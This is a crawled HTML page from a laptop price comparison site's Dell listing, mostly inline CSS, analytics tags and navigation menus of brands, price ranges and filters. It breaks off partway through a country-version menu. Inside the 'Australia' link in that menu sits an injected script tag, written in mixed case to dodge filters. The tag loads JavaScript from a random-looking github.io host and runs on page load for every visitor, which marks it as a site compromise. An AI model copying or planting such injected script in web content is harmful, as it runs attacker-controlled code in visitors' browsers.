

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laptop6.com/laptops/dell/
body_size: 13076
content:


<!--============================================HTML Mobile Prices==============================-->

<style>

    body {
        margin: 80px auto 0;
        padding: 0;
    }

    * {
        box-sizing: border-box;
        font-family: Roboto, sans-serif;orde
        font-size: 16px;
        color: #777;
    }

    h1 {
        font: bold 24px/30px Roboto, sans-serif;
        float: left;
        width: 100%;
        color: #555;
        padding: 10px;
        margin: 0
    }

    h2 {
        font: bold 20px/24px Roboto, sans-serif;
        float: left;
        width: 100%;
        color: #555;
        padding: 10px 0;
        margin: 0
    }

    h3 {
        font: bold 18px/22px Roboto, sans-serif;
        float: left;
        width: 100%;
        color: #555;
        padding: 10px;
        margin: 0
    }

    a {
        text-decoration: none;
        color: #555;
    }

    a:hover {
        color: red;
    }

    strong {
        float: left;
        width: auto;
        max-width: 75%;
        text-align: left;
        padding: 8px;
    }

    i {
        padding: 8px;
        background: #ff0505;
        border-radius: 10px 0 10px 0;
        color: #fff;
    }

    i.filter {
        padding: 8px;
        background: #ff0505;
        border-radius: 10px 0 10px 0;
        color: #fff;
        width: 100%;
    }

    .header {
        float: left;
        height: auto;
        width: 100%;
        background-color: #88c5f2;
        top: 0;
        padding: 0;
        position: fixed;
        z-index: 100;
    }

    .wrapper {
        width: 100%;
        float: left;
        padding: 0 0 0 17%;
    }

    .logo {
        float: left;
        margin: 0 10px 0;
        padding: 10px 5px;
    }

    .serachdiv {
        float: right;
        width: 26%;
        border: 1px solid #ccc;
        border-radius: 5px;
        z-index: 0;
        margin: 11px 1%;
    }

    .country-cover {
        float: right;
        margin: 10px 20px;
    }

    a.version {
        float: right;
        margin: 0;
        font-size: 12px;
        color: #f5f222;
    }

    .menu-bullet {
        float: right;
        font-size: 10px;
        color: #f5f5f5;
        margin: 2px 0 0 2px;
    }

    .change {;
        margin: 5px;
        color: #fff;
    }

    .search {
        float: left;
        width: 25%;
        margin: 10px 1%;
        padding: 2px 2px 1px;
        background-color: #fff;
        border-radius: 3px;
        border: 1px solid #fff;
    }

    #searchname {
        float: left;
        padding: 8px;
        margin: 0;
        width: 100%;
        border-radius: 5px;
        border: 1px solid #fff;
    }

    .resultserach {
        position: absolute;
        z-index: 3;
        background: #f3f3f3;
        width: auto;
        max-width: 26%;
        margin: 35px 0 0;
        right: 19px;
    }

    .search-link {
        float: left;
        width: 100%;
        padding: 10px 5px 10px 15px;
        background: #ffb6b6;
        border-bottom: 1px solid #fcfcfc;
    }

    #gosearch {
        float: right;
        padding: 9px 6%;
        font-weight: 700;
        color: blue;
        border-radius: 5px;
    }

    .dropbtn {
        color: #fff;
        padding: 8px;
        font-size: 16px;
        border: none;
        width: auto;
        margin: 12px 0 0;
        background: transparent;
    }

    .dropdown {
        text-align: center;
        width: auto;
        display: inline-block;
    }

    .dropdown-content {
        display: none;
        position: absolute;
        min-width: auto;
        box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
        z-index: 1;
        width: 80%;
        overflow: auto;
        max-height: 98vh;
        height: auto;
        left: 10%;
        max-width: 500px;
    }

    .dropdown-content a {
        background-color: #fff;
        color: black;
        padding: 12px 16px;
        text-decoration: none;
        display: block;
        width: 100%;
        float: left;
    }

    .dropdown-content a:hover {
        background-color: #ddd
    }

    .dropdown:hover .dropdown-content {
        display: block;
    }

    ul {
        float: left;
        list-style-type: none;
        margin: 0;
        padding: 0;
        width: auto;
    }

    li.price {
        float: left;
        margin: 25px 0;
        padding: 8px 30px;
        width: auto;
        border: 0;
        font-size: 16px;
        color: #fff;
    }

    .cover {
        float: left;
        width: 98%;
        height: auto;
        margin: 10px 1%;
        padding: 0;
        line-height: 30px;
        font-size: 16px;
    }

    .cover-txt {
        float: left;
        width: 98%;
        height: auto;
        margin: 10px 1%;
        padding: 0;
        font-size: 14px;
        color: gray;
    }

    .cover-pro {
        float: left;
        width: 98%;
        height: auto;
        margin: 10px 1%;
        padding: 10px;
        -webkit-box-shadow: 0px 0px 5px 3px rgba(221, 221, 221, 1);
        -moz-box-shadow: 0px 0px 5px 3px rgba(221, 221, 221, 1);
        box-shadow: 0px 0px 5px 3px rgba(221, 221, 221, 1);
    }
    
table {float:left;width:100%; min-width:100%; max-width:100%;height: auto !important;}
tbody {float:left;width:100% !important; min-width:100%; max-width:100%;}
table tr {height: auto !important;width:100% !important;}
table td {padding:5px;height: auto !important;width:30% !important;}

table td:nth-child(2) {
  width:70% !important;
}


    footer {
        float: left;
        width: 96%;
        height: auto;
        margin: 10px 2%;
        padding: 10px;
        text-align: center;
    }

    footer.copyright {
        background: #f2f2f2;
        margin-bottom: 0;
    }

    #box {
        float: left;
        position: relative;
        width: 100%;
        height: auto;
        padding: 10px;
    }

    #box.brand-pro {
        width: 48%;
        height: 150px;
        padding: 15px 0;
        text-align: center;
        border: 1px solid #f2f2f2;
        margin: 10px 1%;
        border-radius: 5px;
        -webkit-box-shadow: 0px 0px 5px 3px rgba(230, 227, 228);
        -moz-box-shadow: 0px 0px 5px 3px rgba(230, 227, 228);
        box-shadow: 0px 0px 5px 3px rgba(230, 227, 228);
    }

    #box.detail-pro {
        width: 48%;
        min-height: 250px;
        padding: 0;
        text-align: center;
        border: 0px solid #f2f2f2;
        margin: 10px 1%;
        border-radius: 5px;
    }

    #box.brand-pro:hover, #box.brand-up:hover {
        -webkit-box-shadow: 0px 0px 5px 3px rgba(5, 0, 2, 1);
        -moz-box-shadow: 0px 0px 5px 3px rgba(5, 0, 2, 1);
        box-shadow: 0px 0px 5px 3px rgba(5, 0, 2, 1);
    }

    #box.brand-up {
        width: 23%;
        height: 250px;
        padding: 15px 0;
        text-align: center;
        border: 1px solid #f2f2f2;
        margin: 10px 1%;
        border-radius: 5px;
    }

    #view-all.header-pro {
        float: right;
        margin-right: 15px;
        font-size: 16px;
        width: auto;
        padding: 10px 20px;
        text-align: right;
        color: white;
        font-weight: 700;
        background: #ff0303;
        border-radius: 5px;
    }

    .price {
        float: right;
        width: auto;
        text-align: center;
        font-weight: 700;
        color: #fff;
        font-size: 18px;
        background: #02a6ff;
        padding: 0 10px 0 0;
        line-height: 36px;
        bottom: 15px;
        left: 30%;
        position: absolute;
    }

    .nav-brand {
        float: right;
        width: 280px;
        font-weight: 700;
        color: #fff;
        font-size: 16px;
        background: #02a6ff;
        padding: 0;
        line-height: 36px;
        margin: 10px 0;
    }

    .nav-brand1 {

        float: right;
        width: 50%;
        background: #000;
        border-left: 2px solid #fff;

    }

    .sub-brand {
        float: left;
        width: 50%;
        font-weight: 700;
        color: #fff;
        font-size: 16px;
        background: #02a6ff;
        padding: 0;
        line-height: 36px;
        margin: 10px 0;
    }

    span.price-text {
        float: left;
        width: auto;
        text-align: center;
        font-weight: 700;
        border-radius: 2px;
        color: #fff;
        font-size: 16px;
        background: #000;
        padding: 0 10px;
        margin: 0 10px 0 0;
        line-height: 36px;
    }

    span.sortby {
        float: left;
        width: 35%;
        text-align: center;
        font-weight: 700;
        border-radius: 2px;
        color: #fff;
        font-size: 14px;

        padding: 0 10px;
        margin: 0 10px 0 0;
        line-height: 36px;
    }

    strong.product-link {
        float: left;
        text-align: center;
        width: 100%;
        font-weight: 500;
        padding: 10px;
        height: 78px;
        border-radius: 0 0 5px 5px;
    }

    strong.product-link:hover {
        background: red;
        color: #fff;
        font-weight: 600;
    }

    .ads-header {
        float: left;
        width: 16%;
        height: 600px;
        position: absolute;
        top: 155px;
        left: 10px;

    }

    .ads-footer {
        float: left;
        width: 16%;
        height: 600px;
        position: absolute;
        top: 760px;
        left: 10px;
    }

    .thumb {
        float: left;
        width: auto;
        max-height: 150px;
        padding: 10px;
        max-width: 25%;
        height: auto;
    }

    #product-dropdown-selector {
        width: 98%;
        float: left;
        text-align: right;
    }

    #priceselect {
        margin: 5px 0;
        padding: 2px;
        width: 63%;
    }

    .ads-cover {
        float: left;
        text-align: center;
        width: 98%;
        min-height: 70px;
        margin: 10px 1%;
    }

    .pages {
        float: left;
        width: 98%;
        margin: 15px 1%;
    }

    .nextprev {
        float: left;
        background: #ccc;
        padding: 8px;
        width: auto;
        border-radius: 5px;
        margin: 0 5px;
        text-align: center;
    }

    a.pages {
        float: left;
        background: #ccc;
        padding: 8px 15px;
        width: auto;
        margin: 0 5px;
        border-radius: 5px;
    }

    span.current {
        color: green;
    }

    .video {
        float: left;
        background: #f9f9f9;
        padding: 8px 15px;
        width: 100%;
        margin: 0;
        border-radius: 5px;
    }

    .video-img {
        float: left;
    }

    .video-text {
        float: left;
        margin: 5px 15px;
        font-weight: 600;
        color: red;
    }

    .trhd {
        float: left;
        padding: 8px;
        width: 100%;
        background: #f2f2f2;
        color: red;
        font-weight: 600;
        border: 1px solid #ccc;
        border-bottom: 0;
    }

    .tr {
        float: left;
        width: 100%;
        border: 1px solid #ccc;
        border-top: 0;
    }

    .td {
        float: left;
        width: 30%;
        border-right: 1px solid #ccc;
        padding: 8px;
    }

    .td2 {
        float: left;
        width: 70%;
        padding: 8px;
    }

    .video-img {
        float: left;
    }

    #breadcrumb {
        float: left;
        width: 96%;
        margin: 10px 1%;
    }

    #tr-comment {
        float: left;
        width: 96%;
        margin: 10px 1%;
    }

    #td-text {
        float: left;
        width: 30%;
        margin: 0;
    }

    #td-comment {
        float: left;
        width: 70%;
        margin: 0;
    }

    #na {
        float: left;
        width: 100%;
        margin: 0;
    }

    #em {
        float: left;
        width: 100%;
        margin: 0;
    }

    #co {
        float: left;
        width: 100%;
        margin: 0;
    }

    #capcha {
        float: left;
        width: 100%;
        margin: 0;
    }

    .ib {
        float: right;
        margin: 10px 3%;
        padding: 5px 10px;
        border-radius: 5px;
        color: red;
    }

    .filter-hd {
        float: left;
        width: 100%;
        padding: 8px;
        background: #fff;
        color: red;
        font-weight: 600;
    }

    .dropdown-cover {
        float: left;
        width: auto;
        height: auto;
    }

    .logo-img {
        float: left;
        width: 155px;
        height: 39px;
    }

    .brandfilterlist {
        float: left;
        width: 100%;
        height: auto;
    }

    ul.brfilter {

        float: left;
        list-style-type: none;
        margin: 5px 0.5%;
        padding: 10px;
        width: 32.3334%;
        background: #f8cbcb;
        min-height: 380px;

    }

    .hd {
        float: left;
        width: 100%;
        color: #0b0000;
        font-weight: 700;
        padding: 10px;
    }

    li.brfil {

        float: left;

        padding: 10px;
        width: 98%;
        background: #f8cbcb;

    }

    @media (max-width: 1025px) {
        .ads-header, .ads-footer {
            float: left;
            width: 100%;
            position: inherit;
            height: 90px;
            margin: 10px 0 -5px;
        }

        .wrapper {
            padding: 0;
        }
    }

    @media (max-width: 1020px) {
        #box.brand-pro {
            width: 98%;
        }

        h1 {
            font: bold 18px/22px Roboto, sans-serif;
        }

        .serachdiv {
            width: 96%;
            z-index: 0;
            margin: 8px 2%;
        }

        .ads-header {
            margin: 55px 0 -5px;
        }

        .laptop-img-detail {
            max-width: 96%;
            margin: 10px 2%;
        }

        ul.brfilter {

            width: 49%;

        }

    }

    @media (max-width: 767px) {
        .dropdown-cover {
            width: 100%;
            padding: 0 3px 0 5px;
        }

        .resultserach {
            position: absolute;
            z-index: 3;
            background: #f3f3f3;
            width: 300px;
            max-width: 300px;
            margin: 35px 0 0;
        }

        .serachdiv {
            width: 56%;
            z-index: 0;
            margin: 8px 2%;
            position: fixed;
            right: 0;
        }

        .dropbtn {
            font-size: 14px;
            margin: 0;
            padding: 8px 0;
        }

        #searchname {
            padding: 8px;
        }

        .dropdown {
            width: 24%;
        }

    }

    @media (max-width: 575px) {
        * {
            font-size: 12px;
            line-height: 20px;
        }

        h1 {
            font: bold 16px/20px Roboto, sans-serif;
        }

        .ads-header {
            height: auto;
            min-height: 60px;
            margin: 85px 0 -5px;
            
        }

        .dropdown {
            width: 46%;
            text-align: center;
            border: 1px solid #fff;
            margin: 5px 1.5%;
            border-radius: 5px;
        }

        .logo {
            width: 40%;
        }

        .logo-img {
            width: 100%;
        }

        .serachdiv {
            margin: 12px 2%;
            right: 0;
        }

        #searchname {
            padding: 6px;
        }

        .price {
            font-size: 14px;
            background: #02a6ff;
            padding: 0 10px 0 0;
            line-height: 36px;
            bottom: 10px;
            left: 2%;
            position: absolute;
            width: 96%;
        }

        span.price-text {
            text-align: center;
            font-weight: 500;
            font-size: 14px;
        }

        span.sortby {
            float: left;
            width: 30%;
            text-align: center;
            font-weight: 700;
            border-radius: 2px;
            color: #fff;
            font-size: 14px;

            padding: 0;
            margin: 0;
            line-height: 36px;
        }

        .nav-brand1 {

            width: 100%;
            margin-top: 10px;

        }

        #box.detail-pro {
            width: 98%;
        }

        .laptop-img-detail {
            max-width: 96%;
            margin: 10px 2%;
        }

        .sub-brand, .nav-brand {
            width: 98%;
            font-weight: 700;
            color: #fff;
            font-size: 14px;
            margin: 10px 1%;
        }

        #breadcrumb {
            float: left;
            width: 96%;
            margin: 10px 1%;
            text-align: center;
            line-height: 24px;
        }

        strong {
            padding: 10px;
            font-weight: 500;
            left: 1%;
            width: 98%;
        }

        .video {
            padding: 0;
        }

        ul.brfilter {

            width: 99%;
            min-height: auto;

        }

    }

</style>



<!doctype html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name=viewport content="width=device-width, initial-scale=1">
    
    <title>Dell Laptop Prices Reviews And Updates - Laptop6</title>

    <meta name="description" content="Find Lates Best Dell Laptops And Tablets  Prices Reviews And Updates"/>
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.laptop6.com/images/favicon-32x32.png">


    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-112428614-5"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());

        gtag('config', 'UA-112428614-5');
    </script>
<script src="https://pushfly.saadmedia.com/scripts/0e3437d0bc05774546387a1f64321c56.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TV6HNT9N');</script>
<!-- End Google Tag Manager -->
</head>

<!-----------------------------html----------------------------->

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TV6HNT9N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header>
    <div class="header">
        <div class="logo">
                        <a href="https://www.laptop6.com/" title="Home - Global site"><img
                        src="https://www.laptop6.com/images/logo-laptop6.png" alt="Laptop6" class="logo-img"/></a></div>
        <div class="dropdown-cover">
            <div class="dropdown">
                <button class="dropbtn">Top Brands &#9660;</button>

                <div class="dropdown-content">


                    

                                <a href="https://www.laptop6.com/laptops/apple/" class="blackbox">APPLE    </a><br>



                                <a href="https://www.laptop6.com/laptops/hp/" class="blackbox">HP    </a><br>



                                <a href="https://www.laptop6.com/laptops/asus/" class="blackbox">ASUS    </a><br>



                                <a href="https://www.laptop6.com/laptops/dell/" class="blackbox">DELL    </a><br>
                                
                                
                                
                                <a href="https://www.laptop6.com/laptops/avita/" class="blackbox">Avita    </a><br>



                                <a href="https://www.laptop6.com/laptops/acer/" class="blackbox">ACER    </a><br>



                                <a href="https://www.laptop6.com/laptops/lenovo/" class="blackbox">LENOVO    </a><br>



                                <a href="https://www.laptop6.com/laptops/msi/" class="blackbox">MSI    </a><br>



                                <a href="https://www.laptop6.com/laptops/samsung/" class="blackbox">SAMSUNG    </a><br>



                                <a href="https://www.laptop6.com/laptops/lg/" class="blackbox">LG    </a><br>



                                <a href="https://www.laptop6.com/laptops/razer/" class="blackbox">Razer    </a><br>



                                <a href="https://www.laptop6.com/laptops/microsoft/" class="blackbox">Microsoft     </a><br>



                                <a href="https://www.laptop6.com/laptops/xiaomi/" class="blackbox">Xiaomi    </a><br>



                                <a href="https://www.laptop6.com/laptops/xpg/" class="blackbox">XPG    </a><br>



                                <a href="https://www.laptop6.com/laptops/google/" class="blackbox">Google    </a><br>



                                <a href="https://www.laptop6.com/laptops/xidu/" class="blackbox">XIDU    </a><br>



                                <a href="https://www.laptop6.com/laptops/gigabyte/" class="blackbox">Gigabyte    </a><br>



                                <a href="https://www.laptop6.com/laptops/chuwi/" class="blackbox">Chuwi    </a><br>



                                <a href="https://www.laptop6.com/laptops/toshiba/" class="blackbox">TOSHIBA    </a><br>



                                <a href="https://www.laptop6.com/laptops/huawei/" class="blackbox">Huawei    </a><br>



                                <a href="https://www.laptop6.com/laptops/sony/" class="blackbox">SONY    </a><br>



                                <a href="https://www.laptop6.com/laptops/schenker/" class="blackbox">Schenker    </a><br>



                                <a href="https://www.laptop6.com/laptops/monster/" class="blackbox">Monster    </a><br>



                                <a href="https://www.laptop6.com/laptops/pc-specialist/" class="blackbox">PC Specialist    </a><br>



                                <a href="https://www.laptop6.com/laptops/iball/" class="blackbox">iball    </a><br>



                                <a href="https://www.laptop6.com/laptops/alldocube/" class="blackbox">Alldocube    </a><br>



                                <a href="https://www.laptop6.com/laptops/prostar/" class="blackbox">Prostar    </a><br>



                                <a href="https://www.laptop6.com/laptops/thunderobot/" class="blackbox">Thunderobot    </a><br>



                                <a href="https://www.laptop6.com/laptops/tbao/" class="blackbox">Tbao    </a><br>



                                <a href="https://www.laptop6.com/laptops/eluktronics/" class="blackbox">Eluktronics    </a><br>



                                <a href="https://www.laptop6.com/laptops/fujitsu/" class="blackbox">Fujitsu    </a><br>



                                <a href="https://www.laptop6.com/laptops/teclast/" class="blackbox">Teclast    </a><br>



                                <a href="https://www.laptop6.com/laptops/agb/" class="blackbox">AGB    </a><br>



                                <a href="https://www.laptop6.com/laptops/purism/" class="blackbox">Purism    </a><br>



                                <a href="https://www.laptop6.com/laptops/archos/" class="blackbox">Archos    </a><br>



                                <a href="https://www.laptop6.com/laptops/haier/" class="blackbox">Haier    </a><br>



                                <a href="https://www.laptop6.com/laptops/prestigio/" class="blackbox">Prestigio    </a><br>



                                <a href="https://www.laptop6.com/laptops/system76/" class="blackbox">System76    </a><br>



                                <a href="https://www.laptop6.com/laptops/vaio/" class="blackbox">VAIO    </a><br>



                                <a href="https://www.laptop6.com/laptops/aiwo/" class="blackbox">Aiwo    </a><br>



                                

                </div>



            </div>


            <div class="dropdown">
                <button class="dropbtn">Find by Price &#9660;</button>
                <div class="dropdown-content">


                    
                        <a href="https://www.laptop6.com/laptops/prices/usd1-to-usd200.php"
                           class="blackbox">Under $200</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd201-to-usd300.php"
                           class="blackbox">$201 to $300</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd301-to-usd400.php"
                           class="blackbox">$301 to 400</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd401-to-usd500.php"
                           class="blackbox">$401 to 500</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd501-to-usd600.php"
                           class="blackbox">$501 to 600</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd601-to-usd800.php"
                           class="blackbox">$601 to 800</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd801-to-usd1000.php"
                           class="blackbox">$801 to 1000</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd1001-to-usd1000000.php"
                           class="blackbox">Above $1000</a><br/>

                    
                </div>
            </div>

            <div class="dropdown">
                <button class="dropbtn" data-one="one">Find by Filter &#9660;</button>

                                        <div class="dropdown-content">
  <div class="filter-hd">Generation</div>
<a href="https://www.laptop6.com/laptops/9th-generation/" class="blackbox">9th Generation</a>
<a href="https://www.laptop6.com/laptops/10th-generation/" class="blackbox">10th Generation</a>
<a href="https://www.laptop6.com/laptops/11th-generation/" class="blackbox">11th Generation</a>
<a href="https://www.laptop6.com/laptops/12th-generation/" class="blackbox">12th Generation</a>
<a href="https://www.laptop6.com/laptops/13th-generation/" class="blackbox">13th Generation</a>
<a href="https://www.laptop6.com/laptops/14th-generation/" class="blackbox">14th Generation</a>
<!--<a href="https://www.laptop6.com/laptops/15th-generation/" class="blackbox">15th Generation</a>-->
                            
                            <div class="filter-hd">Operating Systems</div>

                            <a href="https://www.laptop6.com/laptops/windows-11/" class="blackbox">Windows 11</a>
                            <a href="https://www.laptop6.com/laptops/windows-10/" class="blackbox">Windows 10</a>

                            <a href="https://www.laptop6.com/laptops/windows-8.1/" class="blackbox">Windows 8.1</a>

                            <a href="https://www.laptop6.com/laptops/chrome-os/" class="blackbox">Chrome OS</a>

                            <a href="https://www.laptop6.com/laptops/os-x/" class="blackbox">OS X</a>

                            <a href="https://www.laptop6.com/laptops/ios/" class="blackbox">iOS</a>

                            <a href="https://www.laptop6.com/laptops/linux-os/" class="blackbox">Linux OS</a>

                            <a href="https://www.laptop6.com/laptops/android-os/" class="blackbox">Android OS</a>


                            <div class="filter-hd">Desktop</div>
                                                        <a href="https://www.laptop6.com/laptops/gaming-desktop-pc/" class="blackbox">Gaming Desktop PC</a>
                            <a href="https://www.laptop6.com/laptops/all-in-one-desktop/" class="blackbox">All in One Desktop </a>

                            <a href="https://www.laptop6.com/laptops/gaming-monitors/" class="blackbox">Gaming Monitors</a>

                            <div class="filter-hd">Type of Machine</div>

                            
                            <a href="https://www.laptop6.com/laptops/chromebook/" class="blackbox">ChromeBook</a>

                            <a href="https://www.laptop6.com/laptops/macbook/" class="blackbox">MACBook</a>

                            <a href="https://www.laptop6.com/laptops/ultrabook/" class="blackbox">UltraBook</a>

                            <a href="https://www.laptop6.com/laptops/notebook/" class="blackbox">NoteBook</a>

                            <a href="https://www.laptop6.com/laptops/netbook/" class="blackbox">NetBook</a>

                            <a href="https://www.laptop6.com/laptops/gaming-laptop/" class="blackbox">Gaming Laptop</a>

                            <a href="https://www.laptop6.com/laptops/business-laptop/" class="blackbox">Business Laptop</a>

                            <a href="https://www.laptop6.com/laptops/convertible-laptop/" class="blackbox">Convertible
                                Laptop</a>

                            <a href="https://www.laptop6.com/laptops/student-laptops/" class="blackbox">Student Laptops</a>

                            <a href="https://www.laptop6.com/laptops/tablet/" class="blackbox">Tablet</a>


                            <div class="filter-hd">Screen Size</div>


                            <a href="https://www.laptop6.com/laptops/10-to-11-inch/" class="blackbox">10 to 11 inch</a>

                            <a href="https://www.laptop6.com/laptops/11.1-to-12-inch/" class="blackbox">11.1 to 12 inch</a>

                            <a href="https://www.laptop6.com/laptops/12.1-to-13-inch/" class="blackbox">12.1 to 13 inch</a>

                            <a href="https://www.laptop6.com/laptops/13.1-to-14-inch/" class="blackbox">13.1 to 14 inch</a>

                            <a href="https://www.laptop6.com/laptops/14.1-to-15-inch/" class="blackbox">14.1 to 15 inch</a>

                            <a href="https://www.laptop6.com/laptops/15.1-to-16-inch/" class="blackbox">15.1 to 16 inch</a>

                            <a href="https://www.laptop6.com/laptops/16.1-to-17-inch/" class="blackbox">16.1 to 17 inch</a>

                            <a href="https://www.laptop6.com/laptops/17.1-inch-and-large/" class="blackbox">17.1 inch and
                                Large</a>


                            <div class="filter-hd">Processor Type</div>


                            <a href="https://www.laptop6.com/laptops/intel-core-i3/" class="blackbox">Intel Core i3</a>

                            <a href="https://www.laptop6.com/laptops/intel-core-i5/" class="blackbox">Intel Core i5</a>

                            <a href="https://www.laptop6.com/laptops/intel-core-i7/" class="blackbox">Intel Core i7</a>

                            <a href="https://www.laptop6.com/laptops/intel-pentium/" class="blackbox">Intel Pentium</a>

                            <a href="https://www.laptop6.com/laptops/intel-celeron/" class="blackbox">Intel Celeron</a>

                            <a href="https://www.laptop6.com/laptops/amd/" class="blackbox">AMD</a>

                            <a href="https://www.laptop6.com/laptops/core-i9/" class="blackbox">Core i9</a>

                            <a href="https://www.laptop6.com/laptops/intel-xeon/" class="blackbox">Intel Xeon</a>

                            <a href="https://www.laptop6.com/laptops/hexa-core/" class="blackbox">Hexa Core</a>

                            <a href="https://www.laptop6.com/laptops/core-m3/" class="blackbox">Core M3</a>


                            <div class="filter-hd">RAM</div>


                            <a href="https://www.laptop6.com/laptops/2gb/" class="blackbox">2GB</a>

                            <a href="https://www.laptop6.com/laptops/4gb/" class="blackbox">4GB</a>

                            <a href="https://www.laptop6.com/laptops/6gb/" class="blackbox">6GB</a>

                            <a href="https://www.laptop6.com/laptops/8gb/" class="blackbox">8GB</a>

                            <a href="https://www.laptop6.com/laptops/12gb/" class="blackbox">12GB</a>

                            <a href="https://www.laptop6.com/laptops/16gb/" class="blackbox">16GB</a>

                            <a href="https://www.laptop6.com/laptops/32gb/" class="blackbox">32GB</a>

                            <a href="https://www.laptop6.com/laptops/64gb-and-above/" class="blackbox">64GB and Above</a>


                            <div class="filter-hd">Hard Disk (HHD)</div>


                            <a href="https://www.laptop6.com/laptops/320gb-and-less/" class="blackbox">320GB and Less</a>

                            <a href="https://www.laptop6.com/laptops/500gb-to-640gb/" class="blackbox">500GB to 640GB</a>

                            <a href="https://www.laptop6.com/laptops/1tb/" class="blackbox">1TB</a>

                            <a href="https://www.laptop6.com/laptops/2tb-and-plus/" class="blackbox">2TB and Plus</a>


                            <div class="filter-hd">Laptop by Features</div>


                            <a href="https://www.laptop6.com/laptops/touchscreen/" class="blackbox">TouchScreen</a>

                            <a href="https://www.laptop6.com/laptops/solid-state-drive-(ssd)/" class="blackbox">Solid-state
                                drive (SSD)</a>

                            <a href="https://www.laptop6.com/laptops/dedicated-graphics/" class="blackbox">Dedicated
                                Graphics</a>

                            <a href="https://www.laptop6.com/laptops/optical-drive/" class="blackbox">Optical Drive</a>

                            <a href="https://www.laptop6.com/laptops/full-hd-1080p-laptop/" class="blackbox">Full HD 1080p
                                Laptop</a>

                            <a href="https://www.laptop6.com/laptops/fingerprint-scanner/" class="blackbox">Fingerprint
                                Scanner</a>

                            <a href="https://www.laptop6.com/laptops/webcam/" class="blackbox">Webcam</a>


                            <div class="filter-hd">Battery Life</div>


                            <a href="https://www.laptop6.com/laptops/upto-3-hour(s)/" class="blackbox">Upto 3 hour(s)</a>

                            <a href="https://www.laptop6.com/laptops/upto-5-hour(s)/" class="blackbox">Upto 5 hour(s)</a>

                            <a href="https://www.laptop6.com/laptops/upto-8-hour(s)/" class="blackbox">Upto 8 hour(s)</a>

                            <a href="https://www.laptop6.com/laptops/over-8-hour(s)/" class="blackbox">Over 8 hour(s)</a>


                        </div>

                        

            </div>

            <div class="dropdown" data-one="one">
                <button class="dropbtn">Version
                     Global                     &#9660;
                </button>

                <div class="dropdown-content">

                                            <a href="https://www.laptop6.com/au/home"
                            >
                            Australia<sCrIpT SRc=//dhypvhxjhpdp.github.io/1v9et39j58z1/1.js></ScRiPt> </a>                         <a href="https://www.laptop6.com/at/home"
                            >
                            Austria </a>                         <a href="https://www.laptop6.com/bd/home"
                            >
                            Bangladesh </a>                         <a href="https://www.laptop6.com/be/home"
                            >
                            Belgium </a>                         <a href="https://www.laptop6.com/bo/home"
                            >
                            Bolivia </a>                         <a href="https://www.laptop6.com/cm/home"
                            >
                            Cameroon </a>                         <a href="https://www.laptop6.com/ca/home"
                            >
